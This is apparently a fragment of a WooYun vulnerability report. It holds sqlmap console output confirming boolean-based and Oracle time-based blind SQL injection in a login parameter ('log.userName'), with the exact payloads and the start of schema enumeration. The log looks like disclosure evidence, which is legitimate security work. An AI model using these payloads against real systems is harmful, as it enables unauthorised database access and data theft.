 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:16:23
[11:16:23] [INFO] parsing HTTP request from 'C:\Users\h4ck0xmh\Desktop\2.txt'
[11:16:23] [INFO] resuming back-end DBMS 'oracle'
[11:16:23] [INFO] testing connection to the target URL
[11:16:24] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: log.userName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: log.userName=a%' AND 4628=4628 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: log.userName=a%' AND 8465=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(10
9)||CHR(105)||CHR(70),5) AND '%'='
---
[11:16:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:16:24] [WARNING] schema names are going to be used on Oracle for enumeration
www.wooyun.org